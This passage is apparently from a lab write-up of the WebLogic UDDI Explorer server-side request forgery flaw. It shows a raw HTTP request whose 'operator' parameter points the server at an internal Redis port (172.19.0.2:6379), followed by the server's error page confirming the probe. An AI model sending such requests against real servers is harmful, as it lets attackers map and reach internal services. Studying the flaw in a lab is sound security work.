 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3
Referer: http://www.7089bat.top:7004/uddiexplorer/SearchPublicRegistries.jsp
Accept-Language: zh-CN,zh;q=0.9
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inq
uiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|;
privateinquiryurls=127.0.0.1;
ADMINCONSOLESESSION=
JSESSIONID=
Connection: close
operator=http://172.19.0.2:6379&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business
+location&btnSubmit=Search
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.19.0.2:6379 which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{
var new_window = window.open(URL,name);
}